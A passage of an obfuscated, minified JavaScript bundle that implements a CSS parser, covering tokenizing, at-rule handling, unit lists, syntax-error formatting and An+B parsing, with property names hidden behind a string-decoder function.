l?l[ld(0xcb1)]:u(l[ld(0xf2b)][0x0]);}function x(l){const lC=a2g;return lC(0xcb1)in l?l[lC(0xcb1)]:x(l[lC(0xf2b)][l[lC(0xf2b)][lC(0x6ea)]-0x1]);}function c(h,k,w,M,b){const lI=a2g,N=[];return null!==w[lI(0x803)]&&function B(F){const lE=lI;if(null!==F[lE(0xa86)]&&F[lE(0xa86)][lE(0xc28)]===M&&F[lE(0xa86)][lE(0xb26)]===b){const T=u(F),W=x(F);h[lE(0xa86)][lE(0xa23)](k,function(H,j,P){const lS=lE;if(H===T){const m=new q['B']();do{if(m[lS(0x2be)](j[lS(0x702)]),j[lS(0x702)]===W)break;j=j[lS(0xe24)];}while(null!==j);N[lS(0x847)]({'parent':P,'nodes':m});}});}Array[lE(0xde4)](F[lE(0xf2b)])&&F[lE(0xf2b)][lE(0x453)](B);}(w[lI(0x803)]),N;}},0x2342:(y,A,Y)=>{'use strict';const lp=a2g;Y['d'](A,{'y':()=>N});var q=Y(0x1aa);const {hasOwnProperty:x}=Object[lp(0x4a8)];function h(B){const lv=lp;return lv(0xea9)==typeof B&&isFinite(B)&&Math[lv(0xd0f)](B)===B&&B>=0x0;}function k(B){const lL=lp;return Boolean(B)&&h(B[lL(0x475)])&&h(B[lL(0x85e)])&&h(B[lL(0x562)]);}function w(B,F){return function(T,W){const lQ=a2g;if(!T||T[lQ(0xb7a)]!==Object)return W(T,lQ(0xd37));for(let H in T){let j=!0x0;if(!0x1!==x[lQ(0xd7e)](T,H)){if(lQ(0xc28)===H)T[lQ(0xc28)]!==B&&W(T,lQ(0x944)+T[lQ(0xc28)]+lQ(0xd5)+B+'`');else{if(lQ(0x9b7)===H){if(null===T[lQ(0x9b7)])continue;if(T[lQ(0x9b7)]&&T[lQ(0x9b7)][lQ(0xb7a)]===Object){if(lQ(0x550)!=typeof T[lQ(0x9b7)][lQ(0x2b1)])H+=lQ(0x117);else{if(k(T[lQ(0x9b7)][lQ(0x9ec)])){if(k(T[lQ(0x9b7)][lQ(0x6a9)]))continue;H+=lQ(0xd15);}else H+=lQ(0x699);}}j=!0x1;}else{if(F[lQ(0x22d)](H)){j=!0x1;for(let P=0x0;!j&&P<F[H][lQ(0x6ea)];P++){const m=F[H][P];switch(m){case String:j=lQ(0x550)==typeof T[H];break;case Boolean:j=lQ(0xa75)==typeof T[H];break;case null:j=null===T[H];break;default:lQ(0x550)==typeof m?j=T[H]&&T[H][lQ(0xc28)]===m:Array[lQ(0xde4)](m)&&(j=T[H]instanceof q['B']);}}}else W(T,lQ(0xaa4)+H+lQ(0x4a1)+B+lQ(0x180));}}j||W(T,lQ(0x9d8)+B+'.'+H+'`');}}for(const d in F)x[lQ(0xd7e)](F,d)&&!0x1===x[lQ(0xd7e)](T,d)&&W(T,lQ(0xb66)+B+'.'+d+lQ(0xabb));};}function M(B,F){const li=lp,T=[];for(let W=0x0;W<B[li(0x6ea)];W++){const H=B[W];if(H===String||H===Boolean)T[li(0x847)](H[li(0xb26)][li(0x918)]());else{if(null===H)T[li(0x847)](li(0x2bc));else{if(li(0x550)==typeof H)T[li(0x847)](H);else{if(!Array[li(0xde4)](H))throw new Error(li(0x62e)+H+li(0x74f)+F+li(0x13d));T[li(0x847)](li(0x950)+(M(H,F)||li(0x17c))+'>');}}}}return T[li(0x10a)](li(0x3da));}function b(B,F){const lD=lp,T=F[lD(0x6c5)],W={'type':String,'loc':!0x0},H={'type':'\x22'+B+'\x22'};for(const j in T){if(!0x1===x[lD(0xd7e)](T,j))continue;const P=W[j]=Array[lD(0xde4)](T[j])?T[j][lD(0x7d2)]():[T[j]];H[j]=M(P,B+'.'+j);}return{'docs':H,'check':w(B,W)};}function N(B){const lX=lp,F={};if(B[lX(0xcb1)]){for(const T in B[lX(0xcb1)])if(x[lX(0xd7e)](B[lX(0xcb1)],T)){const W=B[lX(0xcb1)][T];if(!W[lX(0x6c5)])throw new Error(lX(0xf0d)+T+lX(0xd20));F[T]=b(T,W);}}return F;}},0x11e:(y,A,Y)=>{'use strict';function q(h){const lz=a2g;function k(M){const le=a2g;return null!==M&&(le(0x373)===M[le(0xc28)]||le(0x85b)===M[le(0xc28)]||le(0xeee)===M[le(0xc28)]);}let w=null;return null!==this[lz(0x803)]&&function M(b){const lK=lz;if(Array[lK(0xde4)](b[lK(0xf2b)])){for(let N=0x0;N<b[lK(0xf2b)][lK(0x6ea)];N++)if(M(b[lK(0xf2b)][N]))return k(b[lK(0xa86)])&&w[lK(0xb65)](b[lK(0xa86)]),!0x0;}else{if(b[lK(0xcb1)]===h)return w=k(b[lK(0xa86)])?[b[lK(0xa86)]]:[],!0x0;}return!0x1;}(this[lz(0x803)]),w;}function u(h,k){const lG=a2g;return l(this,h,w=>lG(0x373)===w[lG(0xc28)]&&w[lG(0xb26)]===k);}function x(h,k){const lo=a2g;return l(this,h,w=>lo(0x85b)===w[lo(0xc28)]&&w[lo(0xb26)]===k);}function c(h){const lZ=a2g;return l(this,h,k=>lZ(0xeee)===k[lZ(0xc28)]);}function l(h,k,w){const lO=a2g,M=q[lO(0xd7e)](h,k);return null!==M&&M[lO(0x1e6)](w);}Y['r'](A),Y['d'](A,{'getTrace':()=>q,'isKeyword':()=>c,'isProperty':()=>x,'isType':()=>u});},0xec0:(y,A,Y)=>{'use strict';const lJ=a2g;Y['r'](A),Y['d'](A,{'angle':()=>x,'decibel':()=>b,'flex':()=>M,'frequency':()=>k,'length':()=>q,'resolution':()=>w,'semitones':()=>N,'time':()=>h});const q=['cm','mm','q','in','pt','pc','px','em',lJ(0xa59),'ex',lJ(0xe9c),lJ(0xec2),lJ(0xcb2),'ch',lJ(0x380),'ic',lJ(0x982),'lh',lJ(0x108),'vw',lJ(0xb4d),lJ(0x3e0),lJ(0x5c9),'vh',lJ(0x55b),lJ(0x4a7),lJ(0x9f7),'vi',lJ(0x368),lJ(0xd8b),lJ(0xb9f),'vb',lJ(0xeb6),lJ(0xe23),lJ(0xd72),lJ(0x5b9),lJ(0x16e),lJ(0x3f5),lJ(0xcd6),lJ(0xa11),lJ(0xa7e),lJ(0xdec),lJ(0xf16),lJ(0xf5b),lJ(0x2e8),lJ(0x231),lJ(0x2c1),lJ(0xd80),lJ(0x806)],x=[lJ(0xb82),lJ(0x7c9),lJ(0x2c9),lJ(0x5e8)],h=['s','ms'],k=['hz',lJ(0xe66)],w=[lJ(0xa37),lJ(0x1c3),lJ(0x33e),'x'],M=['fr'],b=['db'],N=['st'];},0x23a3:(y,A,Y)=>{'use strict';const ln=a2g;Y['d'](A,{'u':()=>k});var q=Y(0x192b);const u=0x64,x=0x3c,c=ln(0xe4e);function h({source:w,line:M,column:b,baseLine:N,baseColumn:B},F){const h0=ln;function T(I,E){const lR=a2g;return W[lR(0x7d2)](I,E)[lR(0x505)]((S,v)=>String(I+v+0x1)[lR(0xd73)](P)+'\x20|'+S)[lR(0x10a)]('\x0a');}const W=('\x0a'[h0(0x890)](Math[h0(0xe94)](N-0x1,0x0))+'\x20'[h0(0x890)](Math[h0(0xe94)](B-0x1,0x0))+w)[h0(0x1b1)](/\r\n?|\n|\f/),H=Math[h0(0xe94)](0x1,M-F)-0x1,j=Math[h0(0x216)](M+F,W[h0(0x6ea)]+0x1),P=Math[h0(0xe94)](0x4,String(j)[h0(0x6ea)])+0x1;let C=0x0;(b+=(c[h0(0x6ea)]-0x1)*(W[M-0x1][h0(0x65f)](0x0,b-0x1)[h0(0xf2b)](/\t/g)||[])[h0(0x6ea)])>u&&(C=b-x+0x3,b=x-0x2);for(let I=H;I<=j;I++)I>=0x0&&I<W[h0(0x6ea)]&&(W[I]=W[I][h0(0xc0a)](/\t/g,c),W[I]=(C>0x0&&W[I][h0(0x6ea)]>C?'…':'')+W[I][h0(0x65f)](C,u-0x2)+(W[I][h0(0x6ea)]>C+u-0x1?'…':''));return[T(H,M),new Array(b+P+0x2)[h0(0x10a)]('-')+'^',T(M,j)][h0(0xd8c)](Boolean)[h0(0x10a)]('\x0a')[h0(0xc0a)](/^(\s+\d+\s+\|\n)+/,'')[h0(0xc0a)](/\n(\s+\d+\s+\|)+$/,'');}function k(w,M,b,N,B,F=0x1,T=0x1){const h1=ln;return Object[h1(0x8a8)]((0x0,q['a'])(h1(0x681),w),{'source':M,'offset':b,'line':N,'column':B,'sourceFragment':W=>h({'source':M,'line':N,'column':B,'baseLine':F,'baseColumn':T},isNaN(W)?0x0:W),get 'formattedMessage'(){const h2=h1;return h2(0xa22)+w+'\x0a'+h({'source':M,'line':N,'column':B,'baseLine':F,'baseColumn':T},0x2);}});}},0x1766:(y,A,Y)=>{'use strict';Y['d'](A,{'C':()=>j});var q=Y(0x1aa),x=Y(0x23a3),k=Y(0x11ac),w=Y(0x245f);const M=()=>{},b=0x21,N=0x23,B=0x3b,F=0x7b,T=0x0;function W(P){return function(){return this[P]();};}function H(P){const h3=a2g,C=Object[h3(0x4e0)](null);for(const I of Object[h3(0x418)](P)){const E=P[I],S=E[h3(0x89b)]||E;S&&(C[I]=S);}return C;}function j(P){const h4=a2g;let C='',I=h4(0xb5a),E=!0x1,S=M,v=!0x1;const L=new k['A1'](),Q=Object[h4(0x8a8)](new k['eV'](),function(D){const h5=h4,X={'context':Object[h5(0x4e0)](null),'features':Object[h5(0x8a8)](Object[h5(0x4e0)](null),D[h5(0x2f4)]),'scope':Object[h5(0x8a8)](Object[h5(0x4e0)](null),D[h5(0x2ad)]),'atrule':H(D[h5(0xa17)]),'pseudo':H(D[h5(0x986)]),'node':H(D[h5(0xcb1)])};for(const [z,K]of Object[h5(0x23c)](D[h5(0x129)]))switch(typeof K){case h5(0xdfe):X[h5(0xed2)][z]=K;break;case h5(0x550):X[h5(0xed2)][z]=W(K);}return{'config':X,...X,...X[h5(0xcb1)]};}(P||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':w['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':D=>D===F?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':D=>D===F||D===B?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':D=>D===b||D===B?0x1:0x0,'consumeUntilSemicolonIncluded':D=>D===B?0x2:0x0,'createList':()=>new q['B'](),'createSingleNodeList':D=>new q['B']()[h4(0x2be)](D),'getFirstListNode':D=>D&&D[h4(0x8b5)],'getLastListNode':D=>D&&D[h4(0x7d8)],'parseWithFallback'(D,X){const h6=h4,z=this[h6(0x3bc)];try{return D[h6(0xd7e)](this);}catch(K){if(v)throw K;this[h6(0x29f)](z-this[h6(0x3bc)]);const G=X[h6(0xd7e)](this);return v=!0x0,S(K,G),v=!0x1,G;}},'lookupNonWSType'(D){const h7=h4;let X;do{if(X=this[h7(0x77c)](D++),X!==k['M$']&&X!==k['Mw'])return X;}while(X!==T);return T;},'charCodeAt':D=>D>=0x0&&D<C[h4(0x6ea)]?C[h4(0x554)](D):0x0,'substring':(D,X)=>C[h4(0xbae)](D,X),'substrToCursor'(D){const h8=h4;return this[h8(0x2b1)][h8(0xbae)](D,this[h8(0xbcf)]);},'cmpChar':(D,X)=>(0x0,k['Nb'])(C,D,X),'cmpStr':(D,X,z)=>(0x0,k['$C'])(C,D,X,z),'consume'(D){const h9=h4,X=this[h9(0xbcf)];return this[h9(0x6a4)](D),this[h9(0x989)](X);},'consumeFunctionName'(){const hf=h4,D=C[hf(0xbae)](this[hf(0xbcf)],this[hf(0x7a4)]-0x1);return this[hf(0x6a4)](k['zt']),D;},'consumeNumber'(D){const hg=h4,X=C[hg(0xbae)](this[hg(0xbcf)],(0x0,k['yQ'])(C,this[hg(0xbcf)]));return this[hg(0x6a4)](D),X;},'eat'(D){const hU=h4;if(this[hU(0xf02)]!==D){const X=k['uX'][D][hU(0x7d2)](0x0,-0x6)[hU(0xc0a)](/-/g,'\x20')[hU(0xc0a)](/^./,G=>G[hU(0x17e)]());let z=(/[[\](){}]/[hU(0x5bd)](X)?'\x22'+X+'\x22':X)+hU(0x6e5),K=this[hU(0xbcf)];switch(D){case k['Vy']:this[hU(0xf02)]===k['zt']||this[hU(0xf02)]===k['s0']?(K=this[hU(0x7a4)]-0x1,z=hU(0x403)):z=hU(0xdda);break;case k['Vw']:this[hU(0xec5)](N)&&(this[hU(0xe24)](),K++,z=hU(0x6b8));break;case k['Ne']:this[hU(0xf02)]===k['wN']&&(K=this[hU(0x7a4)],z=hU(0xefc));}this[hU(0x363)](z,K);}this[hU(0xe24)]();},'eatIdent'(D){const hV=h4;this[hV(0xf02)]===k['Vy']&&!0x1!==this[hV(0x7b4)](0x0,D)||this[hV(0x363)](hV(0x520)+D+hV(0x422)),this[hV(0xe24)]();},'eatDelim'(D){const hy=h4;this[hy(0xec5)](D)||this[hy(0x363)](hy(0x877)+String[hy(0xe52)](D)+hy(0x422)),this[hy(0xe24)]();},'getLocation':(D,X)=>E?L[h4(0x66d)](D,X,I):null,'getLocationFromList'(D){const hA=h4;if(E){const X=this[hA(0xdf4)](D),z=this[hA(0x6b2)](D);return L[hA(0x66d)](null!==X?X[hA(0x9b7)][hA(0x9ec)][hA(0x475)]-L[hA(0xc22)]:this[hA(0xbcf)],null!==z?z[hA(0x9b7)][hA(0x6a9)][hA(0x475)]-L[hA(0xc22)]:this[hA(0xbcf)],I);}return null;},'error'(D,X){const hY=h4,z=void 0x0!==X&&X<C[hY(0x6ea)]?L[hY(0x49a)](X):this[hY(0x833)]?L[hY(0x49a)]((0x0,k['Z4'])(C,C[hY(0x6ea)]-0x1)):L[hY(0x49a)](this[hY(0xbcf)]);throw new x['u'](D||hY(0x8d3),C,z[hY(0x475)],z[hY(0x85e)],z[hY(0x562)],L[hY(0x369)],L[hY(0x859)]);}});return Object[h4(0x8a8)](function(D,X){const hq=h4;C=D,X=X||{},Q[hq(0xe89)](C,k['qw']),L[hq(0xe89)](C,X[hq(0x475)],X[hq(0x85e)],X[hq(0x562)]),I=X[hq(0x823)]||hq(0xb5a),E=Boolean(X[hq(0xb83)]),S=hq(0xdfe)==typeof X[hq(0x844)]?X[hq(0x844)]:M,v=!0x1,Q[hq(0x98b)]=!(hq(0x98b)in X)||Boolean(X[hq(0x98b)]),Q[hq(0x7d0)]=!(hq(0x7d0)in X)||Boolean(X[hq(0x7d0)]),Q[hq(0x4fa)]=!(hq(0x4fa)in X)||Boolean(X[hq(0x4fa)]),Q[hq(0x80e)]=hq(0x80e)in X&&Boolean(X[hq(0x80e)]);const {context:z=hq(0xdf),onComment:K}=X;if(z in Q[hq(0xed2)]==0x0)throw new Error(hq(0xbb3)+z+'`');hq(0xdfe)==typeof K&&Q[hq(0x4ef)]((Z,O,J)=>{const hu=hq;if(Z===k['Mw']){const R=Q[hu(0x49a)](O,J),f0=(0x0,k['$C'])(C,J-0x2,J,'*/')?C[hu(0x7d2)](O+0x2,J-0x2):C[hu(0x7d2)](O+0x2,J);K(f0,R);}});const G=Q[hq(0xed2)][z][hq(0xd7e)](Q,X);return Q[hq(0x833)]||Q[hq(0x363)](),G;},{'SyntaxError':x['u'],'config':Q[h4(0x768)]});}},0x245f:(y,A,Y)=>{'use strict';Y['d'](A,{'s':()=>u});var q=Y(0x11ac);function u(x){const hx=a2g,c=this[hx(0xf18)]();let l=!0x1;const h={'recognizer':x};for(;!this[hx(0x833)];){switch(this[hx(0xf02)]){case q['Mw']:this[hx(0xe24)]();continue;case q['M$']:l=!0x0,this[hx(0xe24)]();continue;}let k=x[hx(0x3ef)][hx(0xd7e)](this,h);if(void 0x0===k)break;l&&(x[hx(0x6f4)]&&x[hx(0x6f4)][hx(0xd7e)](this,k,c,h),l=!0x1),c[hx(0x847)](k);}return l&&x[hx(0x6f4)]&&x[hx(0x6f4)][hx(0xd7e)](this,null,c,h),c;}},0x1db5:(y,A,Y)=>{'use strict';const hc=a2g;Y['d'](A,{'A':()=>x});var q=Y(0x11ac);const u=new Set([hc(0x356),hc(0xdbc),hc(0x8c5),'or']),x={'parse':{'prelude'(){const hl=hc,c=this[hl(0xf18)]();if(this[hl(0xf02)]===q['Vy']){const l=this[hl(0xbae)](this[hl(0xbcf)],this[hl(0x7a4)]);u[hl(0xf3)](l[hl(0x918)]())||c[hl(0x847)](this[hl(0x3b9)]());}return c[hl(0x847)](this[hl(0x6e1)](hl(0xd8))),c;},'block'(c=!0x1){const hh=hc;return this[hh(0x4ca)](c);}}};},0x113f:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude':null,'block'(){const hk=a2g;return this[hk(0x4ca)](!0x0);}}};},0x1109:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>c});var q=Y(0x11ac);function u(l,h){const hw=a2g;return this[hw(0x958)](()=>{const hM=hw;try{return l[hM(0xd7e)](this);}finally{this[hM(0x782)](),this[hM(0x1fa)](0x0)!==q['no']&&this[hM(0x363)]();}},h||(()=>this[hw(0x602)](null,!0x0)));}const x={'layer'(){const hb=a2g;this[hb(0x782)]();const l=this[hb(0xf18)](),h=u[hb(0xd7e)](this,this[hb(0xce1)]);return hb(0x602)===h[hb(0xc28)]&&''===h[hb(0xd58)]||l[hb(0x847)](h),l;},'supports'(){const hN=a2g;this[hN(0x782)]();const l=this[hN(0xf18)](),h=u[hN(0xd7e)](this,this[hN(0xf3b)],()=>u[hN(0xd7e)](this,()=>this[hN(0x6e1)](hN(0xd7c))));return hN(0x602)===h[hN(0xc28)]&&''===h[hN(0xd58)]||l[hN(0x847)](h),l;}},c={'parse':{'prelude'(){const hs=a2g,l=this[hs(0xf18)]();switch(this[hs(0xf02)]){case q['Qf']:l[hs(0x847)](this[hs(0x2c5)]());break;case q['s0']:case q['zt']:l[hs(0x847)](this[hs(0x2f9)]());break;default:this[hs(0x363)](hs(0x752));}return this[hs(0x782)](),this[hs(0xf02)]===q['Vy']&&this[hs(0xe02)](this[hs(0xbcf)],this[hs(0x7a4)],hs(0xaa5))?l[hs(0x847)](this[hs(0x3b9)]()):this[hs(0xf02)]===q['zt']&&this[hs(0xe02)](this[hs(0xbcf)],this[hs(0x7a4)],hs(0x30e))&&l[hs(0x847)](this[hs(0xeb0)](null,x)),this[hs(0x782)](),this[hs(0xf02)]===q['zt']&&this[hs(0xe02)](this[hs(0xbcf)],this[hs(0x7a4)],hs(0x5a7))&&l[hs(0x847)](this[hs(0xeb0)](null,x)),this[hs(0x1fa)](0x0)!==q['Vy']&&this[hs(0x1fa)](0x0)!==q['AJ']||l[hs(0x847)](this[hs(0x7cb)]()),l;},'block':null}};},0x25fe:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>W});var q=Y(0x1db5),x=Y(0x113f),k=Y(0x1109),w=Y(0x131f),M=Y(0x932),b=Y(0xd86),N=Y(0x1963),B=Y(0x13ae),F=Y(0x25cc),T=Y(0x1450);const W={'container':q['A'],'font-face':x['A'],'import':k['A'],'layer':w['A'],'media':M['A'],'nest':b['A'],'page':N['A'],'scope':B['A'],'starting-style':F['A'],'supports':T['A']};},0x131f:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude'(){const ha=a2g;return this[ha(0xa19)](this[ha(0x85a)]());},'block'(){const hB=a2g;return this[hB(0x4ca)](!0x1);}}};},0x932:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude'(){const hF=a2g;return this[hF(0xa19)](this[hF(0x7cb)]());},'block'(u=!0x1){const hT=a2g;return this[hT(0x4ca)](u);}}};},0xd86:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude'(){const hr=a2g;return this[hr(0xa19)](this[hr(0x506)]());},'block'(){const hW=a2g;return this[hW(0x4ca)](!0x0);}}};},0x1963:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude'(){const hH=a2g;return this[hH(0xa19)](this[hH(0x506)]());},'block'(){const hj=a2g;return this[hj(0x4ca)](!0x0);}}};},0x13ae:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude'(){const hP=a2g;return this[hP(0xa19)](this[hP(0xd33)]());},'block'(u=!0x1){const hm=a2g;return this[hm(0x4ca)](u);}}};},0x25cc:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude':null,'block'(u=!0x1){const ht=a2g;return this[ht(0x4ca)](u);}}};},0x1450:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'parse':{'prelude'(){const hd=a2g;return this[hd(0xa19)](this[hd(0x6e1)](hd(0xd7c)));},'block'(u=!0x1){const hC=a2g;return this[hC(0x4ca)](u);}}};},0x1f49:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>c});var q=Y(0x1304),u=Y(0xd33),x=Y(0x791);const c={'generic':!0x0,'cssWideKeywords':q['v'],...u['A'],'node':x};},0x58d:(y,A,Y)=>{'use strict';function q(c,l){const hI=a2g;return hI(0x550)==typeof l&&/^\s*\|/[hI(0x5bd)](l)?hI(0x550)==typeof c?c+l:l[hI(0xc0a)](/^\s*\|\s*/,''):l||null;}function u(c,l){const hE=a2g,h=Object[hE(0x4e0)](null);for(const [k,w]of Object[hE(0x23c)](c))if(w){h[k]={};for(const M of Object[hE(0x418)](w))l[hE(0xb97)](M)&&(h[k][M]=w[M]);}return h;}function x(c,l){const hS=a2g,h={...c};for(const [k,w]of Object[hS(0x23c)](l))switch(k){case hS(0xd52):h[k]=Boolean(w);break;case hS(0x15b):h[k]=c[k]?[...c[k],...w]:w||[];break;case hS(0x533):h[k]={...c[k]};for(const [M,b]of Object[hS(0x23c)](w))h[k][M]=Array[hS(0xde4)](b)?b:[];break;case hS(0x111):h[k]={...c[k]};for(const [N,s]of Object[hS(0x23c)](w)){const B=h[k][N]||{},F=h[k][N]={'prelude':B[hS(0x290)]||null,'descriptors':{...B[hS(0x30d)]}};if(s){F[hS(0x290)]=s[hS(0x290)]?q(F[hS(0x290)],s[hS(0x290)]):F[hS(0x290)]||null;for(const [T,W]of Object[hS(0x23c)](s[hS(0x30d)]||{}))F[hS(0x30d)][T]=W?q(F[hS(0x30d)][T],W):null;Object[hS(0x418)](F[hS(0x30d)])[hS(0x6ea)]||(F[hS(0x30d)]=null);}}break;case hS(0xced):case hS(0xef1):h[k]={...c[k]};for(const [H,j]of Object[hS(0x23c)](w))h[k][H]=q(h[k][H],j);break;case hS(0x2ad):case hS(0x2f4):h[k]={...c[k]};for(const [P,m]of Object[hS(0x23c)](w))h[k][P]={...h[k][P],...m};break;case hS(0x129):h[k]={...c[k],...w};break;case hS(0xa17):case hS(0x986):h[k]={...c[k],...u(w,[hS(0x89b)])};break;case hS(0xcb1):h[k]={...c[k],...u(w,[hS(0xb26),hS(0x6c5),hS(0x89b),hS(0xf55),hS(0xc74)])};}return h;}Y['d'](A,{'A':()=>x});},0x2320:(y,A,Y)=>{'use strict';const hp=a2g;Y['d'](A,{'A':()=>l});var q=Y(0x80b),u=Y(0x25fe),x=Y(0x242f),c=Y(0x6d7);const l={'parseContext':{'default':hp(0x44b),'stylesheet':hp(0x44b),'atrule':hp(0x760),'atrulePrelude'(h){const hv=hp;return this[hv(0x15d)](h[hv(0xa17)]?String(h[hv(0xa17)]):null);},'mediaQueryList':hp(0x7cb),'mediaQuery':hp(0x891),'condition'(h){const hL=hp;return this[hL(0x6e1)](h[hL(0x20f)]);},'rule':hp(0xff),'selectorList':hp(0x506),'selector':hp(0xea5),'block'(){const hQ=hp;return this[hQ(0x4ca)](!0x0);},'declarationList':hp(0x2da),'declaration':hp(0xf3b),'value':hp(0x2d4)},'features':{'supports':{'selector'(){const hi=hp;return this[hi(0xea5)]();}},'container':{'style'(){const hD=hp;return this[hD(0xf3b)]();}}},'scope':q,'atrule':u['A'],'pseudo':x['A'],'node':c};},0xe9:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'node':Y(0x791)};},0x2162:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>B});var q=Y(0x11ac),x=Y(0x1766),h=Y(0x772),k=Y(0x2043),w=Y(0x2495),M=Y(0x1d09),b=Y(0x58d);function N(F){const hX=a2g,T=(0x0,x['C'])(F),W=(0x0,w['j'])(F),H=(0x0,h['o'])(F),{fromPlainObject:j,toPlainObject:P}=(0x0,k['L'])(W),C={'lexer':null,'createLexer':I=>new M['J'](I,C,C[hX(0x9f1)][hX(0x6c5)]),'tokenize':q['qw'],'parse':T,'generate':H,'walk':W,'find':W[hX(0xf40)],'findLast':W[hX(0x933)],'findAll':W[hX(0x6cf)],'fromPlainObject':j,'toPlainObject':P,'fork'(I){const he=hX,E=(0x0,b['A'])({},F);return N(he(0xdfe)==typeof I?I(E):(0x0,b['A'])(E,I));}};return C[hX(0x9f1)]=new M['J']({'generic':F[hX(0xd52)],'cssWideKeywords':F[hX(0x15b)],'units':F[hX(0x533)],'types':F[hX(0xced)],'atrules':F[hX(0x111)],'properties':F[hX(0xef1)],'node':F[hX(0xcb1)]},C),C;}const B=F=>N((0x0,b['A'])({},F));},0x1dd3:(y,A,Y)=>{'use strict';function q(){const hz=a2g;return this[hz(0xa19)](this[hz(0x602)](null,!0x1));}Y['d'](A,{'A':()=>q});},0x20a0:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>u});var q=Y(0x11ac);function u(){const hK=a2g,x=this[hK(0xf18)]();if(this[hK(0x782)](),x[hK(0x847)](this[hK(0x3b9)]()),this[hK(0x782)](),this[hK(0xf02)]===q['A9']){x[hK(0x847)](this[hK(0x9ca)]());const c=this[hK(0x3bc)],l=this[hK(0x80e)]?this[hK(0x2d4)](null):this[hK(0x602)](this[hK(0xb6a)],!0x1);if(hK(0x2d4)===l[hK(0xc28)]&&l[hK(0xf1a)][hK(0x6ba)]){for(let h=c-this[hK(0x3bc)];h<=0x0;h++)if(this[hK(0x77c)](h)===q['M$']){l[hK(0xf1a)][hK(0x2be)]({'type':hK(0x441),'loc':null,'value':'\x20'});break;}}x[hK(0x847)](l);}return x;}},0x1254:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>l});var q=Y(0x2162),u=Y(0x1f49),x=Y(0x2320),c=Y(0xe9);const l=(0x0,q['A'])({...u['A'],...x['A'],...c['A']});},0x1a26:(y,A,Y)=>{'use strict';const hJ=a2g;Y['r'](A),Y['d'](A,{'generate':()=>P,'name':()=>W,'parse':()=>j,'structure':()=>H});var q=Y(0x11ac);const x=0x2b,k=0x2d,w=0x6e,M=!0x0,b=!0x1;function N(C,I){const hG=a2g;let E=this[hG(0xbcf)]+C;const S=this[hG(0x554)](E);for(S!==x&&S!==k||(I&&this[hG(0x363)](hG(0xe1f)),E++);E<this[hG(0x7a4)];E++)(0x0,q['yp'])(this[hG(0x554)](E))||this[hG(0x363)](hG(0x9cd),E);}function B(C){const ho=a2g;return N[ho(0xd7e)](this,0x0,C);}function F(C,I){const hZ=a2g;if(!this[hZ(0x56c)](this[hZ(0xbcf)]+C,I)){let E='';switch(I){case w:E=hZ(0xb5);break;case k:E=hZ(0x1ae);}this[hZ(0x363)](E,this[hZ(0xbcf)]+C);}}function T(){const hO=a2g;let C=0x0,I=0x0,E=this[hO(0xf02)];for(;E===q['M$']||E===q['Mw'];)E=this[hO(0x77c)](++C);if(E!==q['wN']){if(!this[hO(0xec5)](x,C)&&!this[hO(0xec5)](k,C))return null;I=this[hO(0xec5)](x,C)?x:k;do{E=this[hO(0x77c)](++C);}while(E===q['M$']||E===q['Mw']);E!==q['wN']&&(this[hO(0x29f)](C),B[hO(0xd7e)](this,M));}return C>0x0&&this[hO(0x29f)](C),0x0===I&&(E=this[hO(0x554)](this[hO(0xbcf)]),E!==x&&E!==k&&this[hO(0x363)](hO(0x99c))),B[hO(0xd7e)](this,0x0!==I),I===k?'-'+this[hO(0xadd)](q['wN']):this[hO(0xadd)](q['wN']);}const W=hJ(0x741),H={'a':[String,null],'b':[String,null]};function j(){const hn=hJ,C=this[hn(0xbcf)];let I=null,E=null;if(this[hn(0xf02)]===q['wN'])B[hn(0xd7e)](this,b),E=this[hn(0xadd)](q['wN']);else{if(this[hn(0xf02)]===q['Vy']&&this[hn(0x56c)](this[hn(0xbcf)],k))switch(I='-1',F[hn(0xd7e)](this,0x1,w),this[hn(0x7a4)]-this[hn(0xbcf)]){case 0x2:this[hn(0xe24)](),E=T[hn(0xd7e)](this);break;case 0x3:F[hn(0xd7e)](this,0x2,k),this[hn(0xe24)](),this[hn(0x782)](),B[hn(0xd7e)](this,M),E='-'+this[hn(0xadd)](q['wN']);break;default:F[hn(0xd7e)](this,0x2,k),N[hn(0xd7e)](this,0x3,M),this[hn(0xe24)](),E=this[hn(0x989)](C+0x2);}else{if(this[hn(0xf02)]===q['Vy']||this[hn(0xec5)](x)&&this[hn(0x77c)](0x1)===q['Vy']){let S=0x0;switch(I='1',this[hn(0xec5)](x)&&(S=0x1,this[hn(0xe24)]()),F[hn(0xd7e)](this,0x0,w),this[hn(0x7a4)]-this[hn(0xbcf)]){case 0x1:this[hn(0xe24)](),E=T[hn(0xd7e)](this);break;case 0x2:F[hn(0xd7e)](this,0x1,k),this[hn(0xe24)](),this[hn(0x782)](),B[hn(0xd7e)](this,M),E='-'+this[hn(0xadd)](q['wN']);break;default:F[hn(0xd7e)](this,0x1,k),N[hn(0xd7e)](this,0x2,M),this[hn(0xe24)](),E=this[hn(0x989)](C+S+0x1);}}else{if(this[hn(0xf02)]===q['fg']){const v=this[hn(0x554)](this[hn(0xbcf)]),L=v===x||v===k;let 